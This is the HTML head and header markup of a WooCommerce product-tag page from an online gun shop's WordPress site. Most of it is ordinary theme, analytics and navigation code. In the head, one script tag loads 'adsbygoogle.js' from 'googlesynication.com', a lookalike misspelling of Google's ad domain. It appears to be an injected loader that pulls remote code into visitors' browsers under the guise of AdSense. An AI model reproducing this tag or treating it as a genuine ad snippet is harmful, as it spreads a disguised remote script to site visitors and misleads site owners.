<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769533333' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769533333' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769533333' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769533333' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769533333' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769533333' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769533343' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769533334' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769533334' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1769533346' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769533343' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769533344' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1769533346' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769533344' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769533344' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769533344' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_item_list_tag":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Tag - FrogLube","page_title":"FrogLube","post_type":"product_tag","post_id":1865,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product-tag\/froglube\/","user_role":"guest"},"e_id":"woo_view_item_list_tag","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"0226b37002","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product_tag/1865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-product_tag term-froglube term-1865 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
